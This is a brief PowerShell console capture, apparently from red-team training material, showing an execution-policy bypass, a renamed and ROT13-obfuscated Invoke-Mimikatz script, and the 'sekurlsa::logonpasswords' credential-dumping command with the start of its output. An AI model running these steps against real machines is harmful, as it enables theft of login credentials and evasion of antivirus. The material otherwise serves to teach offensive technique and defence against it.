 C:\Users\cheetz\Desktop>powershell -exec bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\cheetz\Desktop> . .\not_katz.ps1
PS C:\Users\cheetz\Desktop> Vaibxr-Zvzvxngm
Hostname: DESKTOP / S-1-5-21-
.#####. mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1247211 (00000000:001307eb)
Session : RemoteInteractive from 2
User Name : cheetz
Domain : DESKTOP
Logon Server : DESKTOP
Logon Time : 3/17/2018 11:21:14 PM